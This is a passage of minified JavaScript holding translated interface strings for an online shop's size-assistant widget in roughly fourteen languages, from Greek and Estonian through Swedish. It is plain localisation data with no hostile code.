\u03C3\u03B1\u03C2",xv={cancel:ev,country:tv,details:iv,email:nv,emailPlaceholder:sv,emailTips:rv,findSize:ov,findSizeEmptyErrText:av,findSizeFailTitle:cv,findSizeNumberErrText:lv,findSizeResultLabel:uv,findSizeSubtitle:dv,findSizeSuccessTitle:hv,findSizeTitle:Sv,mySize:pv,namePlaceholder:fv,notFindSize:mv,otherSize:zv,otherSizeTips:$v,resetFindSizeBtnText:bv,sizeChart:yv,sizeColletTips:vv,sizePlaceholder:Tv,submit:gv,submitError:kv,submitSuccess:_v,thankyouFeedback:Cv,userName:wv,yourSize:Ev},Pv="Sule",Lv="Riik",Av="Detail",Fv="Teie meiliaadress",jv="Sisestage oma email",Nv="Sisesta e-posti aadress kehtivas vormingus",Vv="Leia endale sobiv suurus",Mv="T\xE4itke oma keha \xFCksikasjad",Iv="Kahjuks ei leidnud me teile suurust",qv="Sisestage number",Hv="Teie suurus",Bv="Saate sisestada oma kehaandmed, et leida endale parim suurus",Dv="Soovitame seda suurust",Ov="Suuruse assistent",Rv="\xDCtle mulle oma suurus",Uv='Sisestage oma nimi, n\xE4iteks "Jessica"',Gv="Pole sinu suurus? \xDCtle mulle oma suurus",Xv="Muud suurused",Kv="Palun sisestage soovitud suurus v\xF5i keha m\xF5\xF5dud",Wv="L\xE4htesta",Zv="Suuruste tabel",Jv="Kui teie suurus on saadaval, v\xF5tame teiega meili teel \xFChendust",Yv='Nagu "XXL" v\xF5i "5 jalga 11 tolli, 150 naela"',Qv="Esita",eT="Vabandust~ Ilmnes tundmatu viga, proovige uuesti.",tT="Esitamine \xF5nnestus",iT="T\xE4name teid tagasiside eest",nT="Sinu nimi",sT="Sinu suurus",rT={cancel:Pv,country:Lv,details:Av,email:Fv,emailPlaceholder:jv,emailTips:Nv,findSize:Vv,findSizeEmptyErrText:Mv,findSizeFailTitle:Iv,findSizeNumberErrText:qv,findSizeResultLabel:Hv,findSizeSubtitle:Bv,findSizeSuccessTitle:Dv,findSizeTitle:Ov,mySize:Rv,namePlaceholder:Uv,notFindSize:Gv,otherSize:Xv,otherSizeTips:Kv,resetFindSizeBtnText:Wv,sizeChart:Zv,sizeColletTips:Jv,sizePlaceholder:Yv,submit:Qv,submitError:eT,submitSuccess:tT,thankyouFeedback:iT,userName:nT,yourSize:sT},oT="L\xE4hell\xE4",aT="Maa",cT="Yksityiskohtainen",lT="S\xE4hk\xF6postisi",uT="Sy\xF6t\xE4 s\xE4hk\xF6postiosoitteesi",dT="Kirjoita s\xE4hk\xF6postiosoite kelvollisessa muodossa",hT="L\xF6yd\xE4 kokosi",ST="T\xE4yt\xE4 kehosi tiedot",pT="Emme l\xF6yt\xE4neet valitettavasti kokoasi",fT="Sy\xF6t\xE4 numerot",mT="Kokosi",zT="Voit sy\xF6tt\xE4\xE4 kehosi tiedot l\xF6yt\xE4\xE4ksesi sopivimman koon",$T="Suosittelemme t\xE4t\xE4 kokoa sinulle",bT="Koko-avustaja",yT="Kerro kokosi",vT='Sy\xF6t\xE4 nimesi, kuten "Jessica"',TT="Ei sinun kokoasi? Kerro kokosi",gT="Muut koot",kT="T\xE4yt\xE4 tarvitsemasi koko tai kehosi mitat",_T="Nollaa",CT="Kokotaulukko",wT="Otamme sinuun yhteytt\xE4 s\xE4hk\xF6postitse, kun kokosi on saatavilla",ET='Kuten "XXL" tai "5 ft 11 in,150 lb"',xT="L\xE4het\xE4",PT="Hups~ Tapahtui tuntematon virhe, yrit\xE4 uudelleen.",LT="L\xE4hetys onnistui",AT="Kiitos palautteestasi",FT="Sinun nimesi",jT="Sinun kokosi",NT={cancel:oT,country:aT,details:cT,email:lT,emailPlaceholder:uT,emailTips:dT,findSize:hT,findSizeEmptyErrText:ST,findSizeFailTitle:pT,findSizeNumberErrText:fT,findSizeResultLabel:mT,findSizeSubtitle:zT,findSizeSuccessTitle:$T,findSizeTitle:bT,mySize:yT,namePlaceholder:vT,notFindSize:TT,otherSize:gT,otherSizeTips:kT,resetFindSizeBtnText:_T,sizeChart:CT,sizeColletTips:wT,sizePlaceholder:ET,submit:xT,submitError:PT,submitSuccess:LT,thankyouFeedback:AT,userName:FT,yourSize:jT},VT="\u092C\u0902\u0926 \u0915\u0930\u0947\u0902",MT="\u0926\u0947\u0936",IT="\u0935\u093F\u0938\u094D\u0924\u093E\u0930",qT="\u0906\u092A\u0915\u093E \u0908\u092E\u0947\u0932",HT="\u0905\u092A\u0928\u093E \u0908\u092E\u0947\u0932 \u0921\u093E\u0932\u0947\u0902",BT="\u0915\u0943\u092A\u092F\u093E \u092E\u093E\u0928\u094D\u092F \u092A\u094D\u0930\u093E\u0930\u0942\u092A \u0915\u0947 \u0938\u093E\u0925 \u0908\u092E\u0947\u0932 \u092A\u0924\u093E \u0926\u0930\u094D\u091C \u0915\u0930\u0947\u0902",DT="\u0905\u092A\u0928\u0947 \u0932\u093F\u090F \u0938\u0939\u0940 \u0906\u0915\u093E\u0930 \u0922\u0942\u0902\u0922\u0947\u0902",OT="\u0915\u0943\u092A\u092F\u093E \u0905\u092A\u0928\u093E \u092C\u0949\u0921\u0940 \u0921\u0947\u091F\u093E \u092D\u0930\u0947\u0902",RT="\u0915\u094D\u0937\u092E\u093E \u0915\u0930\u0947\u0902, \u0939\u092E\u0947\u0902 \u0935\u0939 \u0906\u0915\u093E\u0930 \u0928\u0939\u0940\u0902 \u092E\u093F\u0932\u093E \u091C\u094B \u0906\u092A \u092A\u0930 \u092B\u093F\u091F \u092C\u0948\u0920\u0924\u093E \u0939\u094B",UT="\u0915\u0943\u092A\u092F\u093E \u090F\u0915 \u0938\u0902\u0916\u094D\u092F\u093E \u0926\u0930\u094D\u091C \u0915\u0930\u0947\u0902",GT="\u0906\u092A\u0915\u093E \u0906\u0915\u093E\u0930",XT="\u0906\u092A \u0905\u092A\u0928\u0947 \u0932\u093F\u090F \u0938\u092C\u0938\u0947 \u0905\u091A\u094D\u091B\u093E \u0906\u0915\u093E\u0930 \u0916\u094B\u091C\u0928\u0947 \u0915\u0947 \u0932\u093F\u090F \u0905\u092A\u0928\u093E \u092C\u0949\u0921\u0940 \u0921\u0947\u091F\u093E \u0926\u0930\u094D\u091C \u0915\u0930 \u0938\u0915\u0924\u0947 \u0939\u0948\u0902",KT="\u0939\u092E \u0906\u092A\u0915\u094B \u0907\u0938 \u0906\u0915\u093E\u0930 \u0915\u0940 \u0938\u0932\u093E\u0939 \u0926\u0947\u0924\u0947 \u0939\u0948\u0902",WT="\u0938\u093E\u0907\u091C \u0905\u0938\u093F\u0938\u094D\u091F\u0947\u0902\u091F",ZT="\u092E\u0941\u091D\u0947 \u0905\u092A\u0928\u093E \u0938\u093E\u0907\u091C\u093C \u092C\u0924\u093E\u090F\u0902",JT='\u0905\u092A\u0928\u093E \u0928\u093E\u092E \u0921\u093E\u0932\u0947\u0902 \u091C\u0948\u0938\u0947 "\u091C\u0947\u0938\u093F\u0915\u093E"',YT="\u0915\u094D\u092F\u093E \u0906\u092A\u0915\u093E \u0938\u093E\u0907\u091C\u093C \u0928\u0939\u0940\u0902 \u0939\u0948? \u092E\u0941\u091D\u0947 \u0905\u092A\u0928\u093E \u0938\u093E\u0907\u091C\u093C \u092C\u0924\u093E\u090F\u0902",QT="\u0905\u0928\u094D\u092F \u0938\u093E\u0907\u091C\u093C",eg="\u0915\u0943\u092A\u092F\u093E \u0905\u092A\u0928\u0940 \u091C\u093C\u0930\u0942\u0930\u0924 \u0915\u093E \u0938\u093E\u0907\u091C\u093C \u092F\u093E \u0905\u092A\u0928\u0947 \u0936\u0930\u0940\u0930 \u0915\u093E \u092E\u093E\u092A \u092D\u0930\u0947\u0902",tg="\u0930\u0940\u0938\u0947\u091F \u0915\u0930\u0947\u0902",ig="\u0906\u0915\u093E\u0930 \u0924\u093E\u0932\u093F\u0915\u093E",ng="\u0906\u092A\u0915\u093E \u0938\u093E\u0907\u091C\u093C \u0909\u092A\u0932\u092C\u094D\u0927 \u0939\u094B\u0928\u0947 \u092A\u0930 \u0939\u092E \u0906\u092A\u0938\u0947 \u0908\u092E\u0947\u0932 \u0915\u0947 \u091C\u093C\u0930\u093F\u090F \u0938\u0902\u092A\u0930\u094D\u0915 \u0915\u0930\u0947\u0902\u0917\u0947",sg='\u091C\u0948\u0938\u0947 "XXL" \u092F\u093E "5 \u092B\u0940\u091F 11 \u0907\u0902\u091A, 150 \u092A\u093E\u0909\u0902\u0921"',rg="\u0938\u092C\u092E\u093F\u091F \u0915\u0930\u0947\u0902",og="\u0913\u0939~ \u0915\u094B\u0908 \u0905\u091C\u094D\u091E\u093E\u0924 \u0924\u094D\u0930\u0941\u091F\u093F \u0939\u0941\u0908 \u0939\u0948, \u0915\u0943\u092A\u092F\u093E \u092B\u093F\u0930 \u0938\u0947 \u092A\u094D\u0930\u092F\u093E\u0938 \u0915\u0930\u0947\u0902\u0964",ag="\u0938\u092B\u0932\u0924\u093E\u092A\u0942\u0930\u094D\u0935\u0915 \u0938\u092C\u092E\u093F\u091F \u0915\u0930\u0947\u0902",cg="\u0906\u092A\u0915\u0940 \u092A\u094D\u0930\u0924\u093F\u0915\u094D\u0930\u093F\u092F\u093E \u0915\u0947 \u0932\u093F\u090F \u0927\u0928\u094D\u092F\u0935\u093E\u0926",lg="\u0906\u092A\u0915\u093E \u0928\u093E\u092E",ug="\u0906\u092A\u0915\u093E \u0938\u093E\u0907\u091C\u093C",dg={cancel:VT,country:MT,details:IT,email:qT,emailPlaceholder:HT,emailTips:BT,findSize:DT,findSizeEmptyErrText:OT,findSizeFailTitle:RT,findSizeNumberErrText:UT,findSizeResultLabel:GT,findSizeSubtitle:XT,findSizeSuccessTitle:KT,findSizeTitle:WT,mySize:ZT,namePlaceholder:JT,notFindSize:YT,otherSize:QT,otherSizeTips:eg,resetFindSizeBtnText:tg,sizeChart:ig,sizeColletTips:ng,sizePlaceholder:sg,submit:rg,submitError:og,submitSuccess:ag,thankyouFeedback:cg,userName:lg,yourSize:ug},hg="Zatvoriti",Sg="Zemlja",pg="Pojedinost",fg="Va\u0161 email",mg="Unesite svoju e-po\u0161tu",zg="Molimo da unesete email adresu u valjanom formatu",$g="Prona\u0111ite pravu veli\u010Dinu za sebe",bg="Unesite svoje tjelesne podatke",yg="\u017Dao nam je, nismo prona\u0161li veli\u010Dinu koja Vam odgovara",vg="Unesite broj",Tg="Va\u0161a veli\u010Dina",gg="Mo\u017Eete unijeti svoje tjelesne podatke kako biste prona\u0161li najbolju veli\u010Dinu za sebe",kg="Preporu\u010Dujemo Vam ovu veli\u010Dinu",_g="Pomo\u0107nik za veli\u010Dinu",Cg="Reci mi svoju veli\u010Dinu",wg='Unesite svoje ime kao "Jessica"',Eg="Nije va\u0161a veli\u010Dina? Reci mi svoju veli\u010Dinu",xg="Ostale veli\u010Dine",Pg="Molimo unesite \u017Eeljenu veli\u010Dinu ili mjere va\u0161eg tijela",Lg="Resetiraj",Ag="Tablica veli\u010Dina",Fg="Kontaktirat \u0107emo vas e-po\u0161tom kada va\u0161a veli\u010Dina bude dostupna",jg='Kao "XXL" ili "5 ft 11 in,150 lb"',Ng="Po\u0161alji",Vg="Ups~ Do\u0161lo je do nepoznate pogre\u0161ke, poku\u0161ajte ponovo.",Mg="Slanje uspje\u0161no",Ig="Hvala vam na povratnim informacijama",qg="Va\u0161e ime",Hg="Va\u0161a veli\u010Dina",Bg={cancel:hg,country:Sg,details:pg,email:fg,emailPlaceholder:mg,emailTips:zg,findSize:$g,findSizeEmptyErrText:bg,findSizeFailTitle:yg,findSizeNumberErrText:vg,findSizeResultLabel:Tg,findSizeSubtitle:gg,findSizeSuccessTitle:kg,findSizeTitle:_g,mySize:Cg,namePlaceholder:wg,notFindSize:Eg,otherSize:xg,otherSizeTips:Pg,resetFindSizeBtnText:Lg,sizeChart:Ag,sizeColletTips:Fg,sizePlaceholder:jg,submit:Ng,submitError:Vg,submitSuccess:Mg,thankyouFeedback:Ig,userName:qg,yourSize:Hg},Dg="K\xF6zeli",Og="Orsz\xE1g",Rg="R\xE9szlet",Ug="Az \xD6n email c\xEDme",Gg="Adja meg e-mail c\xEDm\xE9t",Xg="K\xE9rj\xFCk, adjon meg \xE9rv\xE9nyes form\xE1tum\xFA e-mail c\xEDmet",Kg="Tal\xE1lja meg az \xD6n sz\xE1m\xE1ra megfelel\u0151 m\xE9retet",Wg="K\xE9rj\xFCk, adja meg m\xE9reteit",Zg="Sajn\xE1ljuk, nem tal\xE1lunk \xD6nnek megfelel\u0151 m\xE9retet",Jg="K\xE9rj\xFCk, adjon meg egy sz\xE1mot",Yg="Az \xD6n m\xE9rete",Qg="Az \xD6nnek legmegfelel\u0151bb m\xE9ret megtal\xE1l\xE1s\xE1hoz megadhatja m\xE9reteit",ek="Ez a m\xE9retet aj\xE1nljuk \xD6nnek",tk="M\xE9retasszisztens",ik="Mondd meg a m\xE9reted",nk='\xCDrja be a nev\xE9t, p\xE9ld\xE1ul "Jessica"',sk="Nem a te m\xE9reted? Mondd meg a m\xE9reted",rk="Egy\xE9b m\xE9retek",ok="K\xE9rj\xFCk, adja meg a k\xEDv\xE1nt m\xE9retet vagy testm\xE9ret\xE9t",ak="Vissza\xE1ll\xEDt\xE1s",ck="M\xE9rett\xE1bl\xE1zat",lk="E-mailben felvessz\xFCk \xD6nnel a kapcsolatot, amint el\xE9rhet\u0151v\xE9 v\xE1lik a m\xE9rete",uk='P\xE9ld\xE1ul "XXL" vagy "5 l\xE1b 11 in,150 font"',dk="Bek\xFCld",hk="Hopp\xE1 ~ Ismeretlen hiba t\xF6rt\xE9nt, pr\xF3b\xE1lja \xFAjra.",Sk="Sikeres bek\xFCld\xE9s",pk="K\xF6sz\xF6nj\xFCk visszajelz\xE9s\xE9t",fk="A neved",mk="A te m\xE9reted",zk={cancel:Dg,country:Og,details:Rg,email:Ug,emailPlaceholder:Gg,emailTips:Xg,findSize:Kg,findSizeEmptyErrText:Wg,findSizeFailTitle:Zg,findSizeNumberErrText:Jg,findSizeResultLabel:Yg,findSizeSubtitle:Qg,findSizeSuccessTitle:ek,findSizeTitle:tk,mySize:ik,namePlaceholder:nk,notFindSize:sk,otherSize:rk,otherSizeTips:ok,resetFindSizeBtnText:ak,sizeChart:ck,sizeColletTips:lk,sizePlaceholder:uk,submit:dk,submitError:hk,submitSuccess:Sk,thankyouFeedback:pk,userName:fk,yourSize:mk},$k="U\u017Edaryti",bk="\u0160alis",yk="Matmuo",vk="J\u016Bs\u0173 el. pa\u0161tas",Tk="\u012Eveskite savo el",gk="Pra\u0161ome \u012Fvesti el. pa\u0161to adres\u0105 galiojan\u010Diu formatu",kk="Raskite tinkam\u0105 jums dyd\u012F",_k="Pra\u0161ome \u012Fra\u0161yti savo k\u016Bno parametrus",Ck="Atsipra\u0161ome, neradome jums tinkan\u010Dio dyd\u017Eio",wk="Pra\u0161ome \u012Fvesti skai\u010Di\u0173",Ek="J\u016Bs\u0173 dydis",xk="Galite \u012Fvesti savo k\u016Bno parametrus, kad rastum\u0117te geriausi\u0105 dyd\u012F",Pk="Rekomenduojame jums \u0161\u012F dyd\u012F",Lk="Dyd\u017Eio nustatymo pagalbin\u0117 priemon\u0117",Ak="Pasakyk savo dyd\u012F",Fk="\u012Eveskite savo vard\u0105, pvz., \u201EJessica\u201C",jk="Ne tavo dydis? Pasakyk savo dyd\u012F",Nk="Kiti dyd\u017Eiai",Vk="\u012Eveskite reikiam\u0105 dyd\u012F arba savo k\u016Bno i\u0161matavimus",Mk="Atkurti",Ik="Dyd\u017Eio lentel\u0117",qk="Susisieksime su jumis el. pa\u0161tu, kai tik atsiras j\u016Bs\u0173 dydis",Hk="Pavyzd\u017Eiui, \u201EXXL\u201C arba \u201E5 p\u0117dos 11 coli\u0173 150 svar\u0173\u201C",Bk="Pateikti",Dk="Oi ~ \u012Evyko ne\u017Einoma klaida, bandykite dar kart\u0105.",Ok="Pateikti s\u0117kmingai",Rk="D\u0117kojame u\u017E atsiliepim\u0105",Uk="Tavo vardas",Gk="J\u016Bs\u0173 dydis",Xk={cancel:$k,country:bk,details:yk,email:vk,emailPlaceholder:Tk,emailTips:gk,findSize:kk,findSizeEmptyErrText:_k,findSizeFailTitle:Ck,findSizeNumberErrText:wk,findSizeResultLabel:Ek,findSizeSubtitle:xk,findSizeSuccessTitle:Pk,findSizeTitle:Lk,mySize:Ak,namePlaceholder:Fk,notFindSize:jk,otherSize:Nk,otherSizeTips:Vk,resetFindSizeBtnText:Mk,sizeChart:Ik,sizeColletTips:qk,sizePlaceholder:Hk,submit:Bk,submitError:Dk,submitSuccess:Ok,thankyouFeedback:Rk,userName:Uk,yourSize:Gk},Kk="Aizv\u0113rt",Wk="Valsts",Zk="S\u012Bki",Jk="J\u016Bsu e-pasts",Yk="Ievadiet savu e-pastu",Qk="L\u016Bdzu, ievadiet e-pasta adresi der\u012Bg\u0101 form\u0101t\u0101",e0="Atrodiet sev piem\u0113rot\u0101ko izm\u0113ru",t0="Aizpildiet inform\u0101ciju par savu \u0137ermeni",i0="Atvainojiet, m\u0113s nevar\u0113j\u0101m jums atrast izm\u0113ru",n0="Ievadiet numuru",s0="J\u016Bsu izm\u0113rs",r0="Varat ievad\u012Bt \u0137erme\u0146a datus, lai atrastu sev piem\u0113rot\u0101ko izm\u0113ru",o0="M\u0113s iesak\u0101m \u0161o izm\u0113ru",a0="Lieluma pal\u012Bgs",c0="Past\u0101sti man savu izm\u0113ru",l0='Ievadiet savu v\u0101rdu, piem\u0113ram, "D\u017Eesika"',u0="Vai nav j\u016Bsu izm\u0113rs? Past\u0101sti man savu izm\u0113ru",d0="Citi izm\u0113ri",h0="L\u016Bdzu, ievadiet nepiecie\u0161amo izm\u0113ru vai \u0137erme\u0146a izm\u0113rus",S0="Atiestat\u012Bt",p0="Izm\u0113ru tabula",f0="M\u0113s sazin\u0101simies ar jums pa e-pastu, tikl\u012Bdz j\u016Bsu izm\u0113rs b\u016Bs pieejams",m0='Piem\u0113ram, "XXL" vai "5 p\u0113das 11 collas, 150 m\u0101rci\u0146as"',z0="Iesniegt",$0="Hmm~ Rad\u0101s nezin\u0101ma k\u013C\u016Bda. L\u016Bdzu, m\u0113\u0123iniet v\u0113lreiz.",b0="Iesniegts veiksm\u012Bgi",y0="Paldies par atsauksm\u0113m",v0="J\u016Bsu v\u0101rds",T0="J\u016Bsu izm\u0113rs",g0={cancel:Kk,country:Wk,details:Zk,email:Jk,emailPlaceholder:Yk,emailTips:Qk,findSize:e0,findSizeEmptyErrText:t0,findSizeFailTitle:i0,findSizeNumberErrText:n0,findSizeResultLabel:s0,findSizeSubtitle:r0,findSizeSuccessTitle:o0,findSizeTitle:a0,mySize:c0,namePlaceholder:l0,notFindSize:u0,otherSize:d0,otherSizeTips:h0,resetFindSizeBtnText:S0,sizeChart:p0,sizeColletTips:f0,sizePlaceholder:m0,submit:z0,submitError:$0,submitSuccess:b0,thankyouFeedback:y0,userName:v0,yourSize:T0},k0="Tutup",_0="Negara",C0="Butiran",w0="Emel anda",E0="Masukkan e-mel anda",x0="Sila masukkan alamat e-mel dengan format yang sah",P0="Cari saiz yang betul untuk anda",L0="Sila isikan data badan anda",A0="Maaf, kami tidak menemui saiz yang sesuai untuk anda",F0="Sila masukkan nombor",j0="Saiz anda",N0="Anda boleh memasukkan data bada anda untuk mencari saiz yang terbaik untuk anda",V0="Kami mengesyorkan saiz ini untuk anda",M0="Pembantu Saiz",I0="Beritahu saya saiz anda",q0='Masukkan nama anda seperti "Jessica"',H0="Bukan saiz anda? Beritahu saya",B0="Saiz lain",D0="Sila isikan saiz yang anda perlukan atau ukuran badan anda",O0="Tetap semula",R0="Jadual saiz",U0="Kami akan menghubungi anda melalui emel setelah saiz anda tersedia",G0='Seperti "XXL" atau "5 kaki 11 in,150lb"',X0="Hantar",K0="Oops~ Ralat yang tidak diketahui berlaku, sila cuba lagi.",W0="Hantar berjaya",Z0="Terima kasih atas maklum balas anda",J0="Nama anda",Y0="Saiz anda",Q0={cancel:k0,country:_0,details:C0,email:w0,emailPlaceholder:E0,emailTips:x0,findSize:P0,findSizeEmptyErrText:L0,findSizeFailTitle:A0,findSizeNumberErrText:F0,findSizeResultLabel:j0,findSizeSubtitle:N0,findSizeSuccessTitle:V0,findSizeTitle:M0,mySize:I0,namePlaceholder:q0,notFindSize:H0,otherSize:B0,otherSizeTips:D0,resetFindSizeBtnText:O0,sizeChart:R0,sizeColletTips:U0,sizePlaceholder:G0,submit:X0,submitError:K0,submitSuccess:W0,thankyouFeedback:Z0,userName:J0,yourSize:Y0},e_="Lukke",t_="Land",i_="Detaljer",n_="Din e-post",s_="Skriv inn e-posten din",r_="Skriv inn en e-postadresse med gyldig format",o_="Finn riktig st\xF8rrelse for deg",a_="Fyll ut i din kroppsdataene",c_="Beklager, vi fant ikke st\xF8rrelsen for deg",l_="Skriv inn et tall",u_="Din st\xF8rrelse",d_="Du kan skrive inn kroppsdataene dine for \xE5 finne den beste st\xF8rrelsen for deg",h_="Vi anbefaler denne st\xF8rrelsen",S_="St\xF8rrelsesassistent",p_="Fortell meg st\xF8rrelsen din",f_='Skriv inn navnet ditt som "Jessica"',m_="Ikke din st\xF8rrelse? Fortell meg st\xF8rrelsen din",z_="Andre st\xF8rrelser",$_="Vennligst fyll inn st\xF8rrelsen du trenger eller kroppsm\xE5lene dine",b_="Nullstille",y_="st\xF8rrelsesoversikt",v_="Vi kontakter deg p\xE5 e-post n\xE5r st\xF8rrelsen din er tilgjengelig",T_="Som \xABXXL\xBB eller \xAB5 ft 11 in,150lb\xBB",g_="Send inn",k_="Oops~ Det oppstod en ukjent feil, pr\xF8v igjen.",__="Sendingen var vellykket",C_="Takk for tilbakemeldingen",w_="Navnet ditt",E_="Din st\xF8rrelse",x_={cancel:e_,country:t_,details:i_,email:n_,emailPlaceholder:s_,emailTips:r_,findSize:o_,findSizeEmptyErrText:a_,findSizeFailTitle:c_,findSizeNumberErrText:l_,findSizeResultLabel:u_,findSizeSubtitle:d_,findSizeSuccessTitle:h_,findSizeTitle:S_,mySize:p_,namePlaceholder:f_,notFindSize:m_,otherSize:z_,otherSizeTips:$_,resetFindSizeBtnText:b_,sizeChart:y_,sizeColletTips:v_,sizePlaceholder:T_,submit:g_,submitError:k_,submitSuccess:__,thankyouFeedback:C_,userName:w_,yourSize:E_},P_="Aproape",L_="\u0162ar\u0103",A_="Detalii",F_="E-mailul dvs",j_="Introduce\u021Bi e-mailul dvs",N_="Introduce\u021Bi adresa de e-mail cu formatul valid",V_="G\u0103si\u021Bi m\u0103rimea care vi se potrive\u0219te ",M_="Completa\u021Bi dimensiunile corespunz\u0103toare corpului dumneavoastr\u0103\xA0",I_="Ne pare r\u0103u, nu am g\u0103sit o m\u0103rime potrivit\u0103 pentru dumneavoastr\u0103",q_="Introduce\u021Bi un num\u0103r",H_="M\u0103rimea dumneavoastr\u0103",B_="Pute\u021Bi introduce  dimensiunile corespunz\u0103toare corpului dumneavoastr\u0103 pentru a g\u0103si m\u0103rimea care vi se potrive\u0219te",D_="V\u0103 recomand\u0103m aceast\u0103 m\u0103rime",O_="Asistent de m\u0103rime",R_="Spune-mi m\u0103rimea ta",U_="Introdu numele t\u0103u ca \u201EJessica\u201D",G_="Nu dimensiunea ta? Spune-mi m\u0103rimea ta",X_="Alte dimensiuni",K_="V\u0103 rug\u0103m s\u0103 completa\u021Bi dimensiunea de care ave\u021Bi nevoie sau dimensiunile corpului dvs",W_="Resetare ",Z_="Table de m\u0103rimi",J_="V\u0103 vom contacta prin e-mail dup\u0103 ce m\u0103rimea dvs. este disponibil\u0103",Y_="Ca \u201EXXL\u201D sau \u201E5 ft 11 in,150lb\u201D",Q_="Trimite\u021Bi",eC="Hopa~ A ap\u0103rut o eroare necunoscut\u0103, v\u0103 rug\u0103m s\u0103 \xEEncerca\u021Bi din nou.",tC="Trimitere cu succes",iC="V\u0103 mul\u021Bumim pentru feedback",nC="Numele dumneavoastr\u0103",sC="M\u0103rimea ta",rC={cancel:P_,country:L_,details:A_,email:F_,emailPlaceholder:j_,emailTips:N_,findSize:V_,findSizeEmptyErrText:M_,findSizeFailTitle:I_,findSizeNumberErrText:q_,findSizeResultLabel:H_,findSizeSubtitle:B_,findSizeSuccessTitle:D_,findSizeTitle:O_,mySize:R_,namePlaceholder:U_,notFindSize:G_,otherSize:X_,otherSizeTips:K_,resetFindSizeBtnText:W_,sizeChart:Z_,sizeColletTips:J_,sizePlaceholder:Y_,submit:Q_,submitError:eC,submitSuccess:tC,thankyouFeedback:iC,userName:nC,yourSize:sC},oC="Zavrie\u0165",aC="Krajina",cC="Detail",lC="V\xE1\u0161 email",uC="Zadajte svoj email",dC="Zadajte e-mailov\xFA adresu v platnom form\xE1te",hC="N\xE1jdite pre seba t\xFA spr\xE1vnu ve\u013Ekos\u0165",SC="Vypl\u0148te \xFAdaje o svojom tele",pC="\u013Dutujeme, nena\u0161li sme pre v\xE1s ve\u013Ekos\u0165",fC="Zadajte \u010D\xEDslo",mC="Va\u0161a ve\u013Ekos\u0165",zC="M\xF4\u017Eete zada\u0165 \xFAdaje o svojom tele, aby ste na\u0161li t\xFA najlep\u0161iu ve\u013Ekos\u0165 pre v\xE1s",$C="T\xFAto ve\u013Ekos\u0165 v\xE1m odpor\xFA\u010Dame",bC="Asistent ve\u013Ekosti",yC="Povedz mi svoju ve\u013Ekos\u0165",vC='Zadajte svoje meno ako "Jessica"',TC="Nie je to va\u0161a ve\u013Ekos\u0165? Povedz mi svoju ve\u013Ekos\u0165",gC="In\xE9 ve\u013Ekosti",kC="Vypl\u0148te pros\xEDm ve\u013Ekos\u0165, ktor\xFA potrebujete alebo va\u0161e telesn\xE9 miery",_C="Vynulovanie",CC="Ve\u013Ekos\u0165 tabu\u013Eky",wC="Ke\u010F bude va\u0161a ve\u013Ekos\u0165 dostupn\xE1, budeme v\xE1s kontaktova\u0165 e-mailom",EC="Napr\xEDklad \u201EXXL\u201C alebo \u201E5 st\xF4p 11 palcov, 150 libier\u201C",xC="Odosla\u0165",PC="Hops~ Vyskytla sa nezn\xE1ma chyba, sk\xFAste to znova.",LC="Odoslanie bolo \xFAspe\u0161n\xE9",AC="\u010Fakujeme za sp\xE4tn\xFA v\xE4zbu",FC="Va\u0161e meno",jC="Va\u0161a ve\u013Ekos\u0165",NC={cancel:oC,country:aC,details:cC,email:lC,emailPlaceholder:uC,emailTips:dC,findSize:hC,findSizeEmptyErrText:SC,findSizeFailTitle:pC,findSizeNumberErrText:fC,findSizeResultLabel:mC,findSizeSubtitle:zC,findSizeSuccessTitle:$C,findSizeTitle:bC,mySize:yC,namePlaceholder:vC,notFindSize:TC,otherSize:gC,otherSizeTips:kC,resetFindSizeBtnText:_C,sizeChart:CC,sizeColletTips:wC,sizePlaceholder:EC,submit:xC,submitError:PC,submitSuccess:LC,thankyouFeedback:AC,userName:FC,yourSize:jC},VC="Zapri",MC="Dr\u017Eava",IC="Podrobnosti",qC="Va\u0161 email",HC="Vnesite svoj e-po\u0161tni naslov",BC="Vnesite veljavni elektronski naslov",DC="Poi\u0161\u010Dite pravo velikost zase",OC="Prosimo, vpi\u0161ite svoje telesne podatke",RC="\u017Dal, nismo na\u0161li velikosti, ki bi vam ustrezala",UC="Prosimo, vnesite \u0161tevilko",GC="Va\u0161a velikost",XC="Vnesete lahko telesne podatke in poi\u0161\u010Dete najbolj\u0161o velikost zase",KC="Priporo\u010Damo vam to velikost",WC="Pomo\u010Dnik za velikost",ZC="Povej mi svojo velikost",JC='Vnesite svoje ime, kot je "Jessica"',YC="Ni va\u0161e velikosti? Povej mi svojo velikost",QC="Druge velikosti",e6="Prosimo, vnesite velikost, ki jo potrebujete, ali va\u0161e telesne mere",t6="Ponastavitev",i6="Tabela velikosti",n6="Kontaktirali vas bomo po e-po\u0161ti, ko bo va\u0161a velikost na voljo",s6='Kot "XXL" ali "5 ft 11 in,150 lb"',r6="Predlo\u017Ei",o6="Ups ~ Pri\u0161lo je do neznane napake, poskusite znova.",a6="Oddaja uspe\u0161na",c6="Hvala za va\u0161e povratne informacije",l6="Va\u0161e ime",u6="Va\u0161a velikost",d6={cancel:VC,country:MC,details:IC,email:qC,emailPlaceholder:HC,emailTips:BC,findSize:DC,findSizeEmptyErrText:OC,findSizeFailTitle:RC,findSizeNumberErrText:UC,findSizeResultLabel:GC,findSizeSubtitle:XC,findSizeSuccessTitle:KC,findSizeTitle:WC,mySize:ZC,namePlaceholder:JC,notFindSize:YC,otherSize:QC,otherSizeTips:e6,resetFindSizeBtnText:t6,sizeChart:i6,sizeColletTips:n6,sizePlaceholder:s6,submit:r6,submitError:o6,submitSuccess:a6,thankyouFeedback:c6,userName:l6,yourSize:u6},h6="N\xE4ra",S6="Land",p6="Detaljer",f6="Din e-post",m6="Ange din e-post",z6="Ange en e-postadress i giltigt format",$6="Hitta r\xE4tt storlek f\xF6r dig",b6="Fyll i dina kropps uppgifter",y6="Vi har tyv\xE4rr inte hittat en storlek f\xF6r dig",v6="Ange ett nummer",T6="Din storlek",g6="Du kan ange dina kroppsdata f\xF6r att hitta den b\xE4sta storleken f\xF6r dig",k6="Vi rekommenderar denna storlek f\xF6r dig",_6="Storleksassistent",C6="Ber\xE4tta f\xF6r mig din storlek",w6='Skriv in ditt namn som "Jessica"',E6="Inte din storlek? Ber\xE4tta f\xF6r mig din storlek",x6="Andra storlekar",P6="V\xE4nligen fyll i den storlek du beh\xF6ver eller dina kroppsm\xE5tt",L6="\xC5terst\xE4ll",A6="storleksdiagram",F6="Vi kontaktar dig via e-post n\xE4r din storlek \xE4r tillg\xE4nglig",j6='Som "XXL" eller "5 ft 11 in,150lb"',N6="\xD6verl\xE4mna",V6="Hoppsan~ Ett ok\xE4nt fel intr\xE4ffade, 